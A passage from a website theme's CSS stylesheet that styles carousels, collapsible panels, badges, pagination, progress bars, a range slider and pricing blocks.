.carousel-2 .carousel-control:hover {
  width: 70px;
  background: #95a5a6;
  color: #ffffff;
  filter: alpha(opacity=100);
  opacity: 1;
}
.carousel-2 .carousel-inner .item img {
  width: 100%;
}
.carousel-2 .carousel-indicators {
  position: absolute;
  bottom: -5px;
  left: 50%;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-2 .carousel-caption {
  text-shadow: 0;
  text-align: left;
  background: rgba(37, 37, 37, 0.8);
  color: #ffffff;
}
.carousel-2 .carousel-caption {
  position: absolute;
  bottom: 30px;
  left: 0;
  width: 100%;
  padding: 20px 30px;
}
.carousel-2 .carousel-caption .caption-title {
  display: block;
  margin: 10px 0 0 0;
  padding: 0;
  font-size: 22px;
  line-height: 1.1;
  color: #FFF;
  font-weight: 700;
}
.carousel-2 .carousel-caption .caption-subtitle {
  display: block;
  margin: 10px 0 0 0;
  padding: 0;
  font-size: 16px;
  line-height: 1.1;
  color: #ddd;
  font-weight: 400;
  font-style: italic;
}
.carousel-2 .carousel-caption .meta-info-cells li,
.carousel-2 .carousel-caption .meta-info-cells li a,
.carousel-2 .carousel-caption .meta-info-cells li i {
  color: #ddd;
}
/* CAROUSEL - STYLE 3 */
.carousel-3 .carousel-control {
  position: absolute;
  top: 50%;
  bottom: auto;
  left: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  margin-top: -10px;
  font-size: 20px;
  background: transparent;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  filter: alpha(opacity=80);
  opacity: .8;
  -webkit-transition: all 100ms linear;
  transition: all 100ms linear;
}
.carousel-3 .carousel-control.right {
  right: 10px;
  left: auto;
}
.carousel-3 .carousel-control.left {
  left: 10px;
  right: auto;
}
.carousel-3 .carousel-control:hover {
  filter: alpha(opacity=100);
  opacity: 1;
}
.carousel-3 .carousel-inner .item img {
  width: 100%;
}
/* CAROUSEL ANIMATED */
.carousel-animated .mask {
  z-index: 500;
}
.carousel-animated .carousel-background {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 400;
}
.carousel-animated .carousel-indicators {
  bottom: 0;
}
.carousel-animated .carousel-control.right,
.carousel-animated .carousel-control.left {
  background-image: none;
  opacity: 0;
}
.carousel-animated:hover .carousel-control {
  opacity: 1;
}
.carousel-animated .item {
  min-height: 400px;
  width: 100%;
}
.carousel-animated .carousel-fixed-height .item {
  min-height: 400px;
  max-height: 450px;
  width: 100%;
}
.carousel-animated .carousel-caption {
  z-index: 600;
  position: relative;
  height: 100%;
  margin: auto;
  bottom: 0;
  text-align: left;
  left: auto;
  right: auto;
  padding: 50px 0;
}
.carousel-animated .title {
  margin: 0;
  padding: 0;
  font-size: 4rem;
  line-height: 1.4;
  font-weight: 700;
  text-transform: capitalize;
}
.carousel-animated .title-xs {
  font-size: 1rem;
  line-height: 28px;
}
.carousel-animated .title-sm {
  font-size: 2rem;
  line-height: 46px;
}
.carousel-animated .title-md {
  font-size: 3rem;
  line-height: 68px;
}
.carousel-animated .title-lg {
  margin: 0;
  padding: 0;
  font-size: 5rem;
  line-height: 6rem;
}
.carousel-animated .subtitle {
  position: relative;
  font-size: 22px;
  line-height: 30px;
  color: #95a5a6;
  text-transform: capitalize;
}
.carousel-animated .text-standard {
  font-size: 16px;
  line-height: 24px;
  position: relative;
}
.carousel-animated .text-standard.text-center {
  width: 70%;
  margin: auto;
}
.carousel-animated .list-item span {
  font-size: 20px;
  padding: 10px 15px;
}
.carousel-animated .list-item i {
  margin-right: 6px;
  font-size: 20px;
  color: #95a5a6;
}
/* Use it when you have the elements already cropped and arranged image elements in position */
.carousel-animated .objects {
  position: relative;
}
.carousel-animated .objects img {
  position: absolute;
  width: 100%;
}
@media (max-width: 767px) {
  .carousel-animated .carousel-background {
    width: auto !important;
    max-width: none !important;
    height: 100% !important;
  }
  .carousel-animated .title {
    font-size: 3rem;
    line-height: 1.2;
  }
  .carousel-animated .title-xs {
    font-size: 1rem;
    line-height: 1.2;
  }
  .carousel-animated .title-sm {
    font-size: 1rem;
    line-height: 1.2;
  }
  .carousel-animated .title-md {
    font-size: 2rem;
    line-height: 1.2;
  }
  .carousel-animated .title-lg {
    font-size: 3rem;
    line-height: 1.2;
  }
  .carousel-animated .text-standard {
    width: 100%;
  }
  .carousel-animated .item {
    height: auto !important;
  }
}
/* CAROUSEL GALLERY WITH THUMB NAV */
.carousel-gallery-thumbs {
  margin: 10px 0 0 0;
  padding: 0;
  list-style: none;
}
.carousel-gallery-thumbs li {
  padding: 15px;
}
.carousel-gallery-thumbs li:first-child {
  padding-left: 0;
}
/* COLLAPSE */
.panel {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-group {
  margin-bottom: 30px;
}
.panel-group .panel {
  border-color: #dcdcdc;
}
.panel-group .panel-heading {
  padding: 14px 15px;
  position: relative;
  background: #f5f5f5;
}
.panel-group .panel-heading:after {
  content: "+";
  font-family: FontAwesome;
  font-size: 14px;
  font-weight: 500;
  line-height: 14px;
  position: absolute;
  right: 15px;
  top: 50%;
  margin-top: -7px;
  color: #333333;
}
.panel-group .panel.open .panel-heading:after {
  content: "-";
}
.panel-group .panel-heading .panel-title {
  font-size: 16px;
}
.panel-group .panel-heading a {
  font-weight: 500;
  color: #333333;
  font-size: 14px;
}
.panel-group .panel-heading a i {
  margin-right: 5px;
  color: #333333;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-color: #dcdcdc;
  color: #777777;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-color: #dcdcdc;
}
/* COLLAPSE STACKED */
.panel-group.panel-stacked .panel {
  border-radius: 0;
}
.panel-group.panel-stacked .panel:first-child {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
.panel-group.panel-stacked .panel:last-child {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
.panel-group.panel-stacked .panel + .panel {
  margin-top: 0;
  border-top: 0;
}
/* COLLAPSE SPACED */
.panel-group.panel-spaced .panel {
  border-radius: 2px;
}
.panel-group.panel-spaced .panel + .panel {
  margin-top: 15px;
  border-top: 1px solid #dcdcdc;
}
/* BADGES */
.badge {
  padding: 4px 7px;
  font-size: 12px;
  font-weight: 500;
  border-radius: 10px;
}
/* CORNER BADGES */
.badge-corner:empty {
  display: inline-block;
}
.badge-corner {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  border-top: 66px solid #888;
  border-top-color: rgba(0, 0, 0, 0.3);
  border-left: 66px solid transparent;
  padding: 0;
  background-color: transparent;
  border-radius: 0;
}
.badge-corner span {
  position: absolute;
  top: -52px;
  left: -28px;
  font-size: 16px;
  color: #fff;
}
.badge-corner-1 {
  border-top-color: #95a5a6;
}
.badge-corner-2 {
  border-top-color: #95a5a6;
}
.badge-corner-blue {
  border-top-color: #4183d7;
}
.badge-corner-green {
  border-top-color: #26a65b;
}
.badge-corner-red {
  border-top-color: #cf000f;
}
.badge-corner-orange {
  border-top-color: #d35400;
}
.badge-corner-pink {
  border-top-color: #f62459;
}
.badge-corner-gold {
  border-top-color: #f5ab35;
}
.badge-corner-purple {
  border-top-color: #663399;
}
.badge-corner-black {
  border-top-color: #0f0f0f;
}
/* LABELS */
.label {
  font-weight: 500;
}
.label a {
  color: #FFF;
  font-weight: 500;
}
/* MASKS */
.mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.6;
}
.mask.mask-1 {
  background: url('..//images/patterns/slash-it.png');
  opacity: 0.8;
}
.mask.mask-1.v2 {
  background: url('..//images/patterns/slash-it.png');
}
.mask.mask-2 {
  background: url('..//images/patterns/dark-exa.png');
  opacity: 0.4;
}
.mask.mask-3.v1 {
  background: #95a5a6;
  opacity: 0.9;
}
.mask.mask-3.v2 {
  background: #95a5a6;
  opacity: 0.6;
}
.mask.mask-4.v1 {
  background: #95a5a6;
  opacity: 0.9;
}
.mask.mask-4.v2 {
  background: #95a5a6;
  opacity: 0.6;
}
.mask.mask-5 {
  background: url('..//images/patterns/cream-pixels.png');
  opacity: 0.4;
}
/* GENERAL STYLING */
.modal-content {
  -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
.modal-content {
  background-color: #ffffff;
  border: 1px solid #999999 !important;
  border-radius: 2px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
}
/* NAV PILLS */
.nav-pills {
  margin-bottom: 15px;
  border: 1px solid transparent;
  border-radius: 2px;
}
.nav-pills > li > a {
  border-radius: 0;
  border-right: 1px solid #dddddd;
  background-color: #eeeeee;
}
.nav-pills > li:first-child > a {
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}
.nav-pills > li:last-child > a {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
  border-right: 0;
}
.nav-pills > li > a:hover,
.nav-pills > li > a:focus {
  background: #f5f5f5;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background: #95a5a6;
}
.nav-pills.style-2 {
  margin-bottom: 15px;
  border: 1px solid transparent;
  border-radius: 2px;
}
.nav-pills.style-2 > li > a {
  padding: 26px;
  border-radius: 0;
  border-right: 0;
  background-color: #eeeeee;
  font-size: 14px;
  text-transform: uppercase;
}
.nav-pills.style-2 > li:first-child > a {
  border-top-left-radius: 2px;
}
.nav-pills.style-2 > li:last-child > a {
  border-top-right-radius: 2px;
  border-right: 0;
}
.nav-pills.style-2 > li > a:hover,
.nav-pills.style-2 > li > a:focus {
  background: #f5f5f5;
}
.nav-pills.style-2 > li + li {
  margin-left: 2px;
}
.nav-pills.style-2 > li.active > a,
.nav-pills.style-2 > li.active > a:hover,
.nav-pills.style-2 > li.active > a:focus {
  background: transparent;
  color: inherit;
}
.noUi-target,
.noUi-target * {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -ms-touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.noUi-target {
  position: relative;
  direction: ltr;
}
.noUi-base {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.noUi-origin {
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
}
.noUi-handle {
  position: relative;
  z-index: 1;
}
.noUi-stacking .noUi-handle {
  z-index: 10;
}
.noUi-state-tap .noUi-origin {
  -webkit-transition: left 0.3s, top 0.3s;
  transition: left 0.3s, top 0.3s;
}
.noUi-state-drag * {
  cursor: inherit !important;
}
/* Painting and performance. Browsers can paint handles in their own layer*/
.noUi-base {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
/* Slider size and handle placement */
.noUi-horizontal {
  height: 12px;
}
.noUi-horizontal .noUi-handle {
  width: 24px;
  height: 22px;
  left: -17px;
  top: -6px;
}
.noUi-vertical {
  width: 12px;
}
.noUi-vertical .noUi-handle {
  width: 22px;
  height: 24px;
  left: -6px;
  top: -17px;
}
/* Styling */
.noUi-background {
  background: #fafafa;
}
.noUi-connect {
  background: #95a5a6;
  -webkit-transition: background 450ms;
  transition: background 450ms;
}
.noUi-origin {
  border-radius: 2px;
}
.noUi-target {
  border-radius: 4px;
  border: 1px solid #e9e9e9;
  box-shadow: inset 0 1px 1px #f0f0f0, 0 3px 6px -5px #bbbbbb;
}
.noUi-target.noUi-connect {
  box-shadow: inset 0 0 3px rgba(51, 51, 51, 0.45), 0 3px 6px -5px #bbbbbb;
}
/* Handles and cursors */
.noUi-dragable {
  cursor: w-resize;
}
.noUi-vertical .noUi-dragable {
  cursor: n-resize;
}
.noUi-handle {
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  background: #ffffff;
  cursor: default;
}
/* Handle stripes */
.noUi-handle:before,
.noUi-handle:after {
  content: "";
  display: block;
  position: absolute;
  height: 10px;
  width: 1px;
  background: #e8e7e6;
  left: 10px;
  top: 5px;
}
.noUi-handle:after {
  left: 12px;
}
.noUi-vertical .noUi-handle:before,
.noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.noUi-vertical .noUi-handle:after {
  top: 17px;
}
/* Disabled state */
[disabled].noUi-connect,
[disabled] .noUi-connect {
  background: #b2b2b2;
}
[disabled].noUi-origin,
[disabled] .noUi-handle {
  cursor: not-allowed;
}
/* Range slider value labels */
.range-slider-value {
  font-size: 18px;
  font-weight: 600;
}
/* PAGINATION */
.pagination-wrapper {
  padding: 30px 0;
}
/* PAGINATION - STYLE 1 (Default) */
.pagination > li > a,
.pagination > li > span {
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #dcdcdc;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #ffffff;
  background-color: #95a5a6;
  border-color: #95a5a6;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  color: #ffffff;
  background-color: #95a5a6;
  border-color: #95a5a6;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #ffffff;
  border-color: #dddddd;
}
/* PAGINATION - STYLE 2 (Rounded) */
.pagination.style-2 > li > a,
.pagination.style-2 > li > span {
  border-radius: 50% !important;
  margin: 0 5px;
}
/* PAGER */
.pager li > a,
.pager li > span {
  background-color: #f5f5f5;
  border: 1px solid #dcdcdc;
  border-radius: 2px;
}
.pager li > a:hover,
.pager li > a:focus {
  background-color: #95a5a6;
  color: #ffffff;
}
.pager li.pager-count.v1 span {
  background: transparent;
  font-style: italic;
}
/* GENERAL STYLING */
.panel {
  background: #ffffff;
  border-color: #dcdcdc;
  border-radius: 2px;
}
.panel > .panel-heading h2 {
  margin: 0;
  padding: 5px 0;
  font-size: 16px;
}
.panel-heading {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
/* PANEL DEFAULT */
.panel-default > .panel-heading {
  background: #f5f5f5;
  color: #333333;
  border-bottom-color: #dcdcdc;
}
/* PANEL BLUE */
.panel-blue {
  border-color: #4183d7;
}
.panel-blue > .panel-heading {
  color: #ffffff;
  background-color: #4183d7;
  border-color: #4183d7;
}
.panel-blue > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #4183d7;
}
.panel-blue > .panel-heading .badge {
  color: #4183d7;
  background-color: #ffffff;
}
.panel-blue > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #4183d7;
}
/* PANEL GREEN */
.panel-green {
  border-color: #26a65b;
}
.panel-green > .panel-heading {
  color: #ffffff;
  background-color: #26a65b;
  border-color: #26a65b;
}
.panel-green > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #26a65b;
}
.panel-green > .panel-heading .badge {
  color: #26a65b;
  background-color: #ffffff;
}
.panel-green > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #26a65b;
}
/* PANEL RED */
.panel-red {
  border-color: #cf000f;
}
.panel-red > .panel-heading {
  color: #ffffff;
  background-color: #cf000f;
  border-color: #cf000f;
}
.panel-red > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #cf000f;
}
.panel-red > .panel-heading .badge {
  color: #cf000f;
  background-color: #ffffff;
}
.panel-red > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #cf000f;
}
/* PANEL ORANGE */
.panel-orange {
  border-color: #d35400;
}
.panel-orange > .panel-heading {
  color: #ffffff;
  background-color: #d35400;
  border-color: #d35400;
}
.panel-orange > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d35400;
}
.panel-orange > .panel-heading .badge {
  color: #d35400;
  background-color: #ffffff;
}
.panel-orange > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d35400;
}
/* PANEL PINK */
.panel-pink {
  border-color: #f62459;
}
.panel-pink > .panel-heading {
  color: #ffffff;
  background-color: #f62459;
  border-color: #f62459;
}
.panel-pink > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #f62459;
}
.panel-pink > .panel-heading .badge {
  color: #f62459;
  background-color: #ffffff;
}
.panel-pink > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #f62459;
}
/* PANEL GOLD */
.panel-gold {
  border-color: #f5ab35;
}
.panel-gold > .panel-heading {
  color: #ffffff;
  background-color: #f5ab35;
  border-color: #f5ab35;
}
.panel-gold > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #f5ab35;
}
.panel-gold > .panel-heading .badge {
  color: #f5ab35;
  background-color: #ffffff;
}
.panel-gold > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #f5ab35;
}
/* PANEL GOLD */
.panel-purple {
  border-color: #663399;
}
.panel-purple > .panel-heading {
  color: #ffffff;
  background-color: #663399;
  border-color: #663399;
}
.panel-purple > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #663399;
}
.panel-purple > .panel-heading .badge {
  color: #663399;
  background-color: #ffffff;
}
.panel-purple > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #663399;
}
/* PANEL WHITE */
.panel-white {
  border-color: #f2f2f2;
}
.panel-white > .panel-heading {
  color: #555555;
  background-color: #ffffff;
  border-color: #f2f2f2;
}
.panel-white > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #f2f2f2;
}
.panel-white > .panel-heading .badge {
  color: #ffffff;
  background-color: #555555;
}
.panel-white > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #f2f2f2;
}
/* PROGRESS BARS */
.progress {
  height: 20px;
  margin-bottom: 15px;
  overflow: hidden;
  border-radius: 2px;
  background-color: #f5f5f5;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress.progress-lg {
  height: 26px;
}
.progress.progress-md {
  height: 16px;
}
.progress.progress-sm {
  height: 10px;
}
.progress.progress-xs {
  height: 4px;
}
.progress .sr-only {
  width: auto;
  height: 20px;
  margin: 0;
  margin-left: 30px;
  left: 0;
  clip: auto;
  line-height: 20px;
  font-size: 13px;
}
.progress.progress-lg .sr-only {
  height: 26px;
  line-height: 26px;
}
.progress.progress-sm .sr-only {
  height: 14px;
  line-height: 14px;
}
.progress.progress-xs .sr-only {
  height: 8px;
  line-height: 8px;
}
.progress-heading {
  font-size: 14px;
  font-weight: 500;
  margin: 0 0 2px 0;
  padding: 0;
}
/* PROGRESS BARS */
.progress.style-2 {
  height: 6px;
  margin-bottom: 10px;
  background-color: #f5f5f5;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.progress-bar {
  background-color: #95a5a6;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
}
.progress-text {
  margin-bottom: 0;
}
.progress-text .mark {
  float: left;
  width: 50%;
  font-size: 13px;
  font-weight: 500;
  color: #333333;
  background: transparent;
}
.progress-text .mark.right {
  text-align: right;
}
/* PROGRESS BAR COLORS */
.progress .progress-bar.bg-base-1 {
  background-color: #95a5a6;
}
.progress .progress-bar.bg-base-2 {
  background-color: #95a5a6;
}
.progress .progress-bar.bg-base-3 {
  background-color: #fcfcfc;
}
.progress .progress-bar.bg-base-4 {
  background-color: #0a0814;
}
.progress .progress-bar.bg-base-5 {
  background-color: #ffffff;
}
/* PROGRESS BAR - STRIPED */
.progress.style-3 .progress-bar {
  background-image: -webkit-gradient(linear, 100% 0, 0 100%, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-color: #35a7e6;
  background-size: 20px 20px;
}
/* PROGRESS BAR - DOWNLOAD BAR */
.progress.download {
  position: relative;
}
.progress.download .progress-bar {
  position: absolute;
  top: 0;
  left: 0;
}
.progress.download .download-bar {
  background-color: #798d8f;
}
/* PRICING BLOCKS - STYLE 1 */
.block-pricing.style-1 {
  border-radius: 2px;
  background: transparent;
}
.block-pricing.style-1.bg-base-1 {
  border: 1px solid #87999a;
}
.block-pricing.style-1.bg-base-2 {
  border: 1px solid #87999a;
}
.block-pricing.style-1.bg-base-3 {
  border: 1px solid #efefef;
}
.block-pricing.style-1.bg-base-4 {
  border: 1px solid #010102;
}
.block-pricing.style-1.bg-base-5 {
  border: 1px solid #f2f2f2;
}
.block-pricing.style-1 .block-header {
  padding: 20px 15px;
  text-align: center;
}
.block-pricing.style-1.bg-base-1 .block-header {
  background: #95a5a6;
  color: #ffffff;
  border-bottom: 1px solid #87999a;
}
.block-pricing.style-1.bg-base-2 .block-header {
  background: #95a5a6;
  color: #ffffff;
  border-bottom: 1px solid #87999a;
}
.block-pricing.style-1.bg-base-3 .block-header {
  background: #fcfcfc;
  color: #95a5a6;
  border-bottom: 1px solid #efefef;
}
.block-pricing.style-1.bg-base-4 .block-header {
  background: #0a0814;
  color: #ffffff;
  border-bottom: 1px solid #010102;
}
.block-pricing.style-1.bg-base-5 .block-header {
  background: #ffffff;
  color: #0a0814;
  border-bottom: 1px solid #f2f2f2;
}
.block-pricing.style-1 .block-header .pricing-title {
  margin: 0;
  padding: 0;
  font-size: 22px;
  font-weight: 600;
}
.block-pricing.style-1.bg-base-1 .block-header .pricing-subtitle {
  color: #e6e6e6;
}
.block-pricing.style-1.bg-base-2 .block-header .pricing-subtitle {
  color: #e6e6e6;
}
.block-pricing.style-1.bg-base-3 .block-header .pricing-subtitle {
  color: #798d8f;
}
.block-pricing.style-1.bg-base-4 .block-header .pricing-subtitle {
  color: #e6e6e6;
}
.block-pricing.style-1.bg-base-5 .block-header .pricing-subtitle {
  color: #000000;
}
.block-pricing.style-1 .block-body {
  padding: 20px;
}
.block-pricing.style-1.bg-base-1 .block-body {
  background: #bfc8c9;
  color: #ffffff;
}
.block-pricing.style-1.bg-base-2 .block-body {
  background: #bfc8c9;
  color: #ffffff;
}
.block-pricing.style-1.bg-base-3 .block-body {
  background: #ffffff;
  color: #95a5a6;
}
.block-pricing.style-1.bg-base-4 .block-body {
  background: #251e4b;
  color: #ffffff;
}
.block-pricing.style-1.bg-base-5 .block-body {
  background: #ffffff;
  color: #0a0814;
}
.block-pricing.style-1 .block-body ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.block-pricing.style-1 .block-body ul > li > a {
  display: block;
  padding: 8px 0;
  text-align: center;
}
.block-pricing.style-1.bg-base-1 .block-body ul > li > a {
  color: #ffffff;
}
.block-pricing.style-1.bg-base-2 .block-body ul > li > a {
  color: #ffffff;
}
.block-pricing.style-1.bg-base-3 .block-body ul > li > a {
  color: #95a5a6;
}
.block-pricing.style-1.bg-base-4 .block-body ul > li > a {
  color: #ffffff;
}
.block-pricing.style-1.bg-base-5 .block-body ul > li > a {
  color: #0a0814;
}
.block-pricing.style-1 .price-tag {
  font-size: 32px;
  text-transform: none;
}
.block-pricing.style-1 .price-tag span {
  font-size: 22px;
}
.block-pricing.style-1.bg-base-1 .price-tag span {
  color: #cccccc;
}
.block-pricing.style-1.bg-base-2 .price-tag span {
  color: #cccccc;
}
.block-pricing.style-1.bg-base-3 .price-tag span {
  color: #617374;
}
.block-pricing.style-1.bg-base-4 .price-tag span {
  color: #cccccc;
}
.block-pricing.style-1.bg-base-5 .price-tag span {
  color: #000000;
}
.block-pricing.style-1 .block-footer {
  padding: 20px 15px;
  text-align: center;
}
.block-pricing.style-1.bg-base-1 .block-footer {
  background: #95a5a6;
  color: #ffffff;
  border-top: 1px solid #87999a;
}
.block-pricing.style-1.bg-base-2 .block-footer {
  background: #95a5a6;
  color: #ffffff;
  border-top: 1px solid #87999a;
}
.block-pricing.style-1.bg-base-3 .block-footer {
  background: #fcfcfc;
  color: #95a5a6;
  border-top: 1px solid #efefef;
}
.block-pricing.style-1.bg-base-4 .block-footer {
  background: #0a0814;
  color: #ffffff;
  border-top: 1px solid #010102;
}
.block-pricing.style-1.bg-base-5 .block-footer {
  background: #ffffff;
  color: #0a0814;
  border-top: 1px solid #f2f2f2;
}
/* PRICING - STYLE 2 */
.promos {
  margin: 0 auto;
}
.promo {
  margin: 15px 10px 25px;
  padding: 5px 0 30px;
  font-weight: 400;
  line-height: 1.625;
  text-align: center;
}
.promos.bg-base-1,
.promos.bg-base-2,
.promos.bg-base-3,
.promos.bg-base-4,
.promos.bg-base-5 {
  background: transparent;
}
.promos.bg-base-1 .promo {
  background: #95a5a6;
}
.promos.bg-base-2 .promo {
  background: #95a5a6;
}
.promos.bg-base-3 .promo {
  background: #fcfcfc;
}
.promos.bg-base-4 .promo {
  background: #0a0814;
}
.promos.bg-base-5 .promo {
  background: #ffffff;
}
.promo h4 {
  margin: 5px 0 0;
  font-size: 170%;
  font-weight: normal;
}
.promos.bg-base-1 .promo h4 {
  color: #ffffff;
}
.promos.bg-base-2 .promo h4 {
  color: #ffffff;
}
.promos.bg-base-3 .promo h4 {
  color: #95a5a6;
}
.promos.bg-base-4 .promo h4 {
  color: #ffffff;
}
.promos.bg-base-5 .promo h4 {
  color: #0a0814;
}
.promo li {
  padding: 5px 0;
}
.promos.bg-base-1 .brief {
  color: #ffffff;
}
.promos.bg-base-2 .brief {
  color: #ffffff;
}
.promos.bg-base-3 .brief {
  color: #95a5a6;
}
.promos.bg-base-4 .brief {
  color: #ffffff;
}
.promos.bg-base-5 .brief {
  color: #0a0814;
}
.promo .price {
  margin: 10px 0;
  padding: 5px 0;
  font-size: 250%;
}
.promo .features {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.promo .buy {
  margin: 15px 0 0;
}
.promos.bg-base-1 .promo .features {
  color: #ffffff;
}
.promos.bg-base-2 .promo .features {
  color: #ffffff;
}
.promos.bg-base-3 .promo .features {
  color: #95a5a6;
}
.promos.bg-base-4 .promo .features {
  color: #ffffff;
}
.promos.bg-base-5 .promo .features {
  color: #0a0814;
}
.promos.bg-base-1 .promo .price {
  background: #798d8f;
  color: #ffffff;
}
.promos.bg-base-2 .promo .price {
  background: #798d8f;
  color: #ffffff;
}
.promos.bg-base-3 .promo .price {
  background: #e3e3e3;
  color: #95a5a6;
}
.promos.bg-base-4 .promo .price {
  background: #000000;
  color: #ffffff;
}
.promos.bg-base-5 .promo .price {
  background: #e6e6e6;
  color: #0a0814;
}
@media (min-width: 768px) {
  .promo {
    display: inline;
    float: left;
    width: 33.333%;
    margin: 15px 0 0;
    transition: transform 0.25s ease-out;
  }
  .promo.first {
    border-right: none;
  }
  .promo.second {
    float: right;
    border-left: none;
  }
  .promo.first:hover,
  .promo.second:hover {
    transform: translateY(-25px);
  }
  .scale {
    transform: scale(1.2);
  }
  .promos.bg-base-1 .scale {
    box-shadow: 0 0 4px 1px #798d8f;
  }
  .promos.bg-base-2 .scale {
    box-shadow: 0 0 4px 1px #798d8f;
  }
  .promos.bg-base-3 .scale {
    box-shadow: 0 0 4px 1px #e3e3e3;
  }
  .promos.bg-base-4 .scale {
    box-shadow: 0 0 4px 1px #000000;
  }
  .promos.bg-base-5 .scale {
    box-shadow: 0 0 4px 1px #e6e6e6;
  }
}
@media (max-width: 767px) {
  .promo {
    margin-bottom: 25px;
  }
  .promo:last-child {
    margin-bottom: 0;
  }
}
/* PRICING TABLES */
.price-tablelist .head {
  padding: 25px 0;
}
.price-tablelist .head .pricing-title {
  margin: 0;
  padding: 0;
  font-size: 22px;
  font-weight: 600;
}
.price-tablelist .head .pricing-subtitle {
  color: #cccccc;
}
.price-tablelist .price-choose {
  height: 120px;
  font-size: 30px;
  line-height: 120px;
  border: 1px solid #f1f1f1;
  border-bottom: 0;
  border-right: 0;
}
.price-tablelist .price {
  height: 120px;
  line-height: 120px;
  border-left: 1px solid #f1f1f1;
}
.price-tablelist .pricing-col:last-child .price {
  border-right: 1px solid #f1f1f1;
}
.price-tablelist .price .pricing-currency {
  font-size: 30px;
}
.price-tablelist .price .pricing-price {
  font-weight: 700;
  font-size: 60px;
  color: #333333;
}
.price-tablelist .price span {
  font-size: 18px;
}
.price-tablelist .col-md-4,
.price-tablelist .col-md-2 {
  margin: 0;
  padding: 0;
  padding-bottom: 30px;
}
.price-tablelist .pricing-col ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  border: 1px solid #f1f1f1;
  border-right: 0;
  transition: color 0.75s ease-in-out;
}
.price-tablelist .pricing-col:last-child ul {
  border-right: 1px solid #f1f1f1;
}
.price-tablelist .pricing-col ul:hover {
